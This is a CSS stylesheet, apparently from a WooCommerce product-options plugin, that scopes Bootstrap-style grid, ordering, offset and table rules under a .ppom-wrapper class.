.ppom-wrapper .col-lg-auto, .ppom-wrapper .col-xl-1, .ppom-wrapper .col-xl-2, .ppom-wrapper .col-xl-3, .ppom-wrapper .col-xl-4, .ppom-wrapper .col-xl-5, .ppom-wrapper .col-xl-6, .ppom-wrapper .col-xl-7, .ppom-wrapper .col-xl-8, .ppom-wrapper .col-xl-9, .ppom-wrapper .col-xl-10, .ppom-wrapper .col-xl-11, .ppom-wrapper .col-xl-12, .ppom-wrapper .col-xl,
.ppom-wrapper .col-xl-auto {
position: relative;
width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ppom-wrapper .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-11 {
margin-left: 91.666667%;
}
@media (min-width: 576px) {
.ppom-wrapper .col-sm {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-sm-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-sm-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-sm-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-sm-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-sm-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-sm-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-sm-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-sm-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-sm-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-sm-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-sm-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-sm-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-sm-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-sm-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-sm-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-sm-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-sm-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-sm-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-sm-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-sm-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-sm-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-sm-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-sm-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-sm-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-sm-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-sm-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-sm-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-sm-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-sm-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-sm-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-sm-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-sm-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-sm-0 {
margin-left: 0;
}
.ppom-wrapper .offset-sm-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-sm-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-sm-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-sm-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-sm-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-sm-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-sm-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-sm-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-sm-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-sm-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-sm-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 768px) {
.ppom-wrapper .col-md {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-md-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-md-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-md-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-md-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-md-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-md-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-md-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-md-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-md-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-md-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-md-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-md-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-md-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-md-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-md-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-md-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-md-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-md-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-md-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-md-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-md-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-md-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-md-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-md-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-md-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-md-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-md-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-md-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-md-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-md-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-md-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-md-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-md-0 {
margin-left: 0;
}
.ppom-wrapper .offset-md-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-md-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-md-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-md-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-md-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-md-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-md-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-md-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-md-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-md-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-md-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 992px) {
.ppom-wrapper .col-lg {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-lg-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-lg-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-lg-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-lg-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-lg-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-lg-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-lg-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-lg-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-lg-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-lg-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-lg-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-lg-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-lg-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-lg-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-lg-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-lg-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-lg-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-lg-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-lg-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-lg-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-lg-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-lg-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-lg-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-lg-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-lg-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-lg-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-lg-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-lg-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-lg-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-lg-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-lg-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-lg-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-lg-0 {
margin-left: 0;
}
.ppom-wrapper .offset-lg-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-lg-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-lg-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-lg-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-lg-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-lg-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-lg-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-lg-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-lg-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-lg-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-lg-11 {
margin-left: 91.666667%;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .col-xl {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-1 > * {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .row-cols-xl-2 > * {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .row-cols-xl-3 > * {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .row-cols-xl-4 > * {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .row-cols-xl-5 > * {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.ppom-wrapper .row-cols-xl-6 > * {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
}
.ppom-wrapper .col-xl-1 {
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.ppom-wrapper .col-xl-2 {
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.ppom-wrapper .col-xl-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.ppom-wrapper .col-xl-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.ppom-wrapper .col-xl-5 {
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.ppom-wrapper .col-xl-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.ppom-wrapper .col-xl-7 {
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.ppom-wrapper .col-xl-8 {
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.ppom-wrapper .col-xl-9 {
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.ppom-wrapper .col-xl-10 {
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.ppom-wrapper .col-xl-11 {
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.ppom-wrapper .col-xl-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.ppom-wrapper .order-xl-first {
-ms-flex-order: -1;
order: -1;
}
.ppom-wrapper .order-xl-last {
-ms-flex-order: 13;
order: 13;
}
.ppom-wrapper .order-xl-0 {
-ms-flex-order: 0;
order: 0;
}
.ppom-wrapper .order-xl-1 {
-ms-flex-order: 1;
order: 1;
}
.ppom-wrapper .order-xl-2 {
-ms-flex-order: 2;
order: 2;
}
.ppom-wrapper .order-xl-3 {
-ms-flex-order: 3;
order: 3;
}
.ppom-wrapper .order-xl-4 {
-ms-flex-order: 4;
order: 4;
}
.ppom-wrapper .order-xl-5 {
-ms-flex-order: 5;
order: 5;
}
.ppom-wrapper .order-xl-6 {
-ms-flex-order: 6;
order: 6;
}
.ppom-wrapper .order-xl-7 {
-ms-flex-order: 7;
order: 7;
}
.ppom-wrapper .order-xl-8 {
-ms-flex-order: 8;
order: 8;
}
.ppom-wrapper .order-xl-9 {
-ms-flex-order: 9;
order: 9;
}
.ppom-wrapper .order-xl-10 {
-ms-flex-order: 10;
order: 10;
}
.ppom-wrapper .order-xl-11 {
-ms-flex-order: 11;
order: 11;
}
.ppom-wrapper .order-xl-12 {
-ms-flex-order: 12;
order: 12;
}
.ppom-wrapper .offset-xl-0 {
margin-left: 0;
}
.ppom-wrapper .offset-xl-1 {
margin-left: 8.333333%;
}
.ppom-wrapper .offset-xl-2 {
margin-left: 16.666667%;
}
.ppom-wrapper .offset-xl-3 {
margin-left: 25%;
}
.ppom-wrapper .offset-xl-4 {
margin-left: 33.333333%;
}
.ppom-wrapper .offset-xl-5 {
margin-left: 41.666667%;
}
.ppom-wrapper .offset-xl-6 {
margin-left: 50%;
}
.ppom-wrapper .offset-xl-7 {
margin-left: 58.333333%;
}
.ppom-wrapper .offset-xl-8 {
margin-left: 66.666667%;
}
.ppom-wrapper .offset-xl-9 {
margin-left: 75%;
}
.ppom-wrapper .offset-xl-10 {
margin-left: 83.333333%;
}
.ppom-wrapper .offset-xl-11 {
margin-left: 91.666667%;
}
}
.ppom-wrapper .table {
width: 100%;
margin-bottom: 1rem;
color: #212529;
}
.ppom-wrapper .table th,
.ppom-wrapper .table td {
padding: 0.75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
.ppom-wrapper .table thead th {
vertical-align: bottom;
border-bottom: 2px solid #dee2e6;
}
.ppom-wrapper .table tbody + tbody {
border-top: 2px solid #dee2e6;
}
.ppom-wrapper .table-sm th,
.ppom-wrapper .table-sm td {
padding: 0.3rem;
}
.ppom-wrapper .table-bordered {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered th,
.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6;
}
.ppom-wrapper .table-bordered thead th,
.ppom-wrapper .table-bordered thead td {
border-bottom-width: 2px;
}
.ppom-wrapper .table-borderless th,
.ppom-wrapper .table-borderless td,
.ppom-wrapper .table-borderless thead th,
.ppom-wrapper .table-borderless tbody + tbody {
border: 0;
}
.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(0, 0, 0, 0.05);
}
.ppom-wrapper .table-hover tbody tr:hover {
color: #212529;
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-primary,
.ppom-wrapper .table-primary > th,
.ppom-wrapper .table-primary > td {
background-color: #b8daff;
}
.ppom-wrapper .table-primary th,
.ppom-wrapper .table-primary td,
.ppom-wrapper .table-primary thead th,
.ppom-wrapper .table-primary tbody + tbody {
border-color: #7abaff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover {
background-color: #9fcdff;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover > th {
background-color: #9fcdff;
}
.ppom-wrapper .table-secondary,
.ppom-wrapper .table-secondary > th,
.ppom-wrapper .table-secondary > td {
background-color: #d6d8db;
}
.ppom-wrapper .table-secondary th,
.ppom-wrapper .table-secondary td,
.ppom-wrapper .table-secondary thead th,
.ppom-wrapper .table-secondary tbody + tbody {
border-color: #b3b7bb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover {
background-color: #c8cbcf;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover > th {
background-color: #c8cbcf;
}
.ppom-wrapper .table-success,
.ppom-wrapper .table-success > th,
.ppom-wrapper .table-success > td {
background-color: #c3e6cb;
}
.ppom-wrapper .table-success th,
.ppom-wrapper .table-success td,
.ppom-wrapper .table-success thead th,
.ppom-wrapper .table-success tbody + tbody {
border-color: #8fd19e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover {
background-color: #b1dfbb;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover > th {
background-color: #b1dfbb;
}
.ppom-wrapper .table-info,
.ppom-wrapper .table-info > th,
.ppom-wrapper .table-info > td {
background-color: #bee5eb;
}
.ppom-wrapper .table-info th,
.ppom-wrapper .table-info td,
.ppom-wrapper .table-info thead th,
.ppom-wrapper .table-info tbody + tbody {
border-color: #86cfda;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover {
background-color: #abdde5;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover > th {
background-color: #abdde5;
}
.ppom-wrapper .table-warning,
.ppom-wrapper .table-warning > th,
.ppom-wrapper .table-warning > td {
background-color: #ffeeba;
}
.ppom-wrapper .table-warning th,
.ppom-wrapper .table-warning td,
.ppom-wrapper .table-warning thead th,
.ppom-wrapper .table-warning tbody + tbody {
border-color: #ffdf7e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover {
background-color: #ffe8a1;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > th {
background-color: #ffe8a1;
}
.ppom-wrapper .table-danger,
.ppom-wrapper .table-danger > th,
.ppom-wrapper .table-danger > td {
background-color: #f5c6cb;
}
.ppom-wrapper .table-danger th,
.ppom-wrapper .table-danger td,
.ppom-wrapper .table-danger thead th,
.ppom-wrapper .table-danger tbody + tbody {
border-color: #ed969e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover {
background-color: #f1b0b7;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > th {
background-color: #f1b0b7;
}
.ppom-wrapper .table-light,
.ppom-wrapper .table-light > th,
.ppom-wrapper .table-light > td {
background-color: #fdfdfe;
}
.ppom-wrapper .table-light th,
.ppom-wrapper .table-light td,
.ppom-wrapper .table-light thead th,
.ppom-wrapper .table-light tbody + tbody {
border-color: #fbfcfc;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover {
background-color: #ececf6;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > th {
background-color: #ececf6;
}
.ppom-wrapper .table-dark,
.ppom-wrapper .table-dark > th,
.ppom-wrapper .table-dark > td {
background-color: #c6c8ca;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #95999c;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover {
background-color: #b9bbbe;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > th {
background-color: #b9bbbe;
}
.ppom-wrapper .table-active,
.ppom-wrapper .table-active > th,
.ppom-wrapper .table-active > td {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > th {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table .thead-dark th {
color: #fff;
background-color: #343a40;
border-color: #454d55;
}
.ppom-wrapper .table .thead-light th {
color: #495057;
background-color: #e9ecef;
border-color: #dee2e6;
}
.ppom-wrapper .table-dark {
color: #fff;
background-color: #343a40;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th {
border-color: #454d55;
}
